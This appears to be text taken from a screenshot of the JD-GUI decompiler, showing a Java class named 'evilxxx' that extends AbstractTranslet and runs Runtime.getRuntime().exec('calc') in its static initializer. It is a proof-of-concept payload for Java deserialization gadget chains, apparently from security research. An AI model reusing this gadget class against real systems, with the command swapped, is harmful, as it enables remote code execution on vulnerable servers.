 Work Space
evilxxx.class ×
JD-GUI Decompiler - Editable: false
1 import com.sun.org.apache.xalan.internal.xsltc.DOM;
2 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 public class evilxxx
8   extends AbstractTranslet
9 {
10   public void transform(DOM document, SerializationHandler[] handlers)
11     throws TransletException
12   {}
13
14   public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)
15     throws TransletException
16   {}
17
18   static
19   {
20     Object localObject = null;
21     Runtime.getRuntime().exec("calc");
22   }
23 }
24